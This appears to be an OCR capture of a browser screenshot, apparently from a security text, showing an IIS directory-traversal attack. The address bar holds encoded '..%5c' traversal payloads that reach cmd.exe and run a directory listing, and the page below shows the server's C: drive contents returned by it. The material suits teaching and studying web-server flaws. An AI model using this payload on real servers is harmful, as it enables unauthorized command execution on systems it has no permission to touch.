 http://iisserver/scripts/..%5c../..%5c../..%5c../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explo...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://iisserver/scripts/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.exe?/c+dir+c:\ Go
Directory of c:\
20-02-2005 13:39 <DIR> Documents and Settings
27-06-2004 04:07 <DIR> Inetpub
27-06-2004 04:09 <DIR> Program Files
23-02-2005 19:20 <DIR> Shared_LAN
05-02-2005 14:31 <DIR> WINNT
0 File(s) 0 bytes
5 Dir(s) 3.250.143.232 bytes free
Done Local intranet